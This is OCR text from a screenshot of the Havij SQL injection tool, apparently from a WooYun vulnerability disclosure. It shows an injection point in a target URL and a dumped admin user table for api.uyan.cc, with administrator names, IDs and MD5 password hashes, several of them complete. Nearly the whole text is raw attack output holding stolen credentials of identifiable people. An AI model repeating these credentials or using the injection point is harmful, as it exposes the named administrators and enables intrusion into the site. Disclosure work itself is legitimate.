 [#] Havij [#]
Target: =&su=www.lz13.cn%2Fqeeke%2F200901105630.html{%Inject Here%
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
spam
user
uyan_ad
uyan_admin_user
adminid
adminname
password
addtime
realname
privileges
status
uyan_bind
uyan_blacklist
adminname adminid password
chenzhu 12 f7efe9704a8ea01a...
cnlaut 6 5eebc470f04d1f29...
fengjingjing 13 87e39950d27fc32...
lipeng 18 88c775f8f362dc06...
panyuxiao 17 44122aa2c4c3774...
plhwin 16 73464c4f063278ac...
zhanglong 14 578c6e2a3adf23cc...
zhangxiaoliang 15 1bad8b928b7d3da...
zhujinbo 11 0b4e7a0e5fe84ad3...
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Data Found: password=578c6e2a3adf23ccdde437882453e873
Data Found: adminname=zhangxiaoliang
Data Found: adminid=15
Data Found: password=1bad8b928b7d3dac744bc21022f246ff
Data Found: adminname=zhujinbo
Data Found: adminid=11
Data Found: password=0b4e7a0e5fe84ad35fb5f95b9ceeac79
Finding admin page: http://api.uyan.cc/
Job Canceled!
www.wooyun.org